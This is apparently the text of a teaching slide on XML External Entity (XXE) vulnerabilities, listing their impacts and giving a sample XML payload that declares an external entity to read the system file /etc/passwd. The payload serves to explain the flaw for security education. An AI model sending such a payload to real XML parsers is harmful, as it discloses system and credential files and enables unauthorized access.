 XML External Entity (XXE)
Vulnerabilities
• Attack on a weakly configured parser via XML input
containing a reference to an external entity
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE myFile [
<!ELEMENT myFile ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd" > ]>
<myFile>&xxe;</myFile>
• Impact
– Disclosure of confidential Information
– DoS on parsing system
– Unauthorized access to system/data
5